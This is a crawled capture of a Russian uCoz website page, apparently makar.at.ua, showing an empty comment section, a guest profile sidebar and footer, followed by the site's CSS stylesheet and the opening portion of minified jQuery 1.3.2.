<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?18.188.125.191" title="Смотреть инфо по IP"><b>18.188.125.191</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>05:59</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbXplsL7">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.06400 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/jquery-1.3.2.js
body_size: 57606
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var g=this,j,z=g.jQuery,p=g.$,b=g.jQuery=g.$=function(E,F){return new b.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,k=/^.[^:#\[\.,]*$/;b.fn=b.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=b.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return b().find(E)}var F=b(I||[]);F.context=document;F.selector=E;return F}}else{return b(H).find(E)}}else{if(b.isFunction(E)){return b(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(b.isArray(E)?E:b.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===j?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=b(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return b.each(this,F,E)},index:function(E){return b.inArray(E&&E.jquery?E[0]:E,this)},attr:function(E,H,G){var F=E;if(typeof E==="string"){if(H===j){return this[0]&&b[G||"attr"](this[0],E)}else{F={};F[E]=H}}return this.each(function(I){for(E in F){b.attr(G?this.style:this,E,b.prop(this,F[E],G,I,E))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=j}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";b.each(F||this,function(){b.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:b.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=b(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){b(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){b(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||b([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;b.find(E,this[0],F);return F}else{return this.pushStack(b.unique(b.map(this,function(G){return b.find(E,G)})),"find",E)}},clone:function(F){var E=this.map(function(){if(!b.support.noCloneEvent&&!b.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return b.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(F===true){var H=this.find("*").andSelf(),G=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[G].nodeName){return}var I=b.data(H[G],"events");for(var K in I){for(var J in I[K]){b.event.add(this,K,I[K][J],I[K][J].data)}}G++})}return E},filter:function(E){return this.pushStack(b.isFunction(E)&&b.grep(this,function(G,F){return E.call(G,F)})||b.multiFilter(E,b.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=b.expr.match.POS.test(E)?b(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:b(H).is(E)){b.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(k.test(E)){return this.pushStack(b.multiFilter(E,this,true),"not",E)}else{E=b.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==j&&!E.nodeType;return this.filter(function(){return F?b.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(b.unique(b.merge(this.get(),typeof E==="string"?b(E):b.makeArray(E))))},is:function(E){return !!E&&b.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(L){if(L===j){var F=this[0];if(F){if(b.nodeName(F,"option")){return(F.attributes.value||{}).specified?F.value:F.text}if(b.nodeName(F,"select")){var I=F.selectedIndex,M=[],K=F.options,H=F.type=="select-one";if(I<0){return null}for(var G=H?I:0,J=H?I+1:K.length;G<J;G++){var 